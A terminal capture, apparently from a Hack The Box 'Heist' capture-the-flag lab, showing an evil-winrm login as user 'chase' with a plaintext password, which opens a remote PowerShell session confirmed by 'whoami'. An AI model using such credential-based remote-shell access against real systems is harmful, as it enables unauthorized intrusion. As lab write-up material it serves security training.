 ┌──(kali㉿kali)-[~/htb-labs/Heist]
└─$ evil-winrm -i IP -u chase -p 'Q4)sJu\Y8qz*A3?d'
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quot
ing_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-wi
nrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Chase\Documents> whoami
supportdesk\chase
*Evil-WinRM* PS C:\Users\Chase\Documents>